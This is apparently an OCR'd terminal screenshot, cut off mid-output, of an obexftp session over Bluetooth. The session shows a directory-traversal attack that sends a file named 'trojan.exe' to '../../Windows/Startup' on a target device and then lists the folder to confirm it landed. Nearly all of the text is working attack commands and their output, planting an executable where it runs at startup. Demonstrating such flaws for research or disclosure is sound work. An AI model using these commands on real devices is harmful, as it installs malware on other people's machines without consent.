
Connecting...done

Sending ".."... Sending ".."... Sending 
"Windows"... Sending "Startup"... done

Sending "trojan.exe"...\done

Disconnecting...done

gospel@gospel-shift:~/bluez$ obexftp -b 
00:17:83:02:BA:3C -l 
"../../Windows/Startup"

Browsing 00:17:83:02:BA:3C ...

Channel: 4

Connecting...done

Receiving "../../Windows/Startup"... 
Sending ".."... Sending ".."... Sending 
"Windows"... done

<?xml version="1.0"?>

<!DOCTYPE folder-listing SYSTEM "obex-
folder-listing.dtd">

<folder-listing version="1.0">

  <parent-folder name="Windows" />

  <file name="trojan.exe" 
created="20090122T121924Z" 